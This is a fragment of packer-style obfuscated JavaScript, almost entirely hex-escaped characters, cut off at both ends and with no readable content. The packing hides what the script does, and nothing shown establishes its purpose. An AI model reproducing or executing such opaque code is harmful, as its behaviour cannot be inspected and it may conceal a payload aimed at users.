5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5